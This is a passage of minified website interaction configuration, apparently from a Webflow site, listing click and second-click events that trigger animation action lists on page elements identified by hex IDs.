config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed21c3c3},"e-1173":{id:"e-1173",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf16d4c1f},"e-1174":{id:"e-1174",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf16d4c1f},"e-1175":{id:"e-1175",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf16d4c1f},"e-1176":{id:"e-1176",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1175"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf16d4c1f},"e-1177":{id:"e-1177",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf1f2ff4a},"e-1178":{id:"e-1178",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1177"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf1f2ff4a},"e-1179":{id:"e-1179",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf1f2ff4a},"e-1180":{id:"e-1180",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1179"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf1f2ff4a},"e-1181":{id:"e-1181",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1182":{id:"e-1182",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1183":{id:"e-1183",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1184":{id:"e-1184",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1185":{id:"e-1185",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1186":{id:"e-1186",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1185"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1187":{id:"e-1187",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1188":{id:"e-1188",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1187"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1189":{id:"e-1189",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1190"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1190":{id:"e-1190",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1189"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1191":{id:"e-1191",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1192"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1192":{id:"e-1192",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1191"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1193":{id:"e-1193",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1194":{id:"e-1194",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1193"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1195":{id:"e-1195",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1196"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1196":{id:"e-1196",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1195"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1197":{id:"e-1197",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1198":{id:"e-1198",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1199":{id:"e-1199",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1200":{id:"e-1200",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1201":{id:"e-1201",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1202":{id:"e-1202",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1201"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1203":{id:"e-1203",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1204":{id:"e-1204",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1205":{id:"e-1205",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1206":{id:"e-1206",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1207":{id:"e-1207",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1208":{id:"e-1208",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1209":{id:"e-1209",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1210":{id:"e-1210",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1211":{id:"e-1211",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,d